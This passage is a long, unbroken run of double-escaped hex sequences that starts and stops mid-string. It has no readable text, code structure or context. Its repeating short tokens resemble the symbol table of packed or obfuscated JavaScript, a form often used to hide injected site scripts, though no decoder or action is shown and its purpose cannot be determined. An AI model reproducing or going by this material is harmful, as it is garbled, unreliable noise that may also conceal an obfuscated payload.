5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31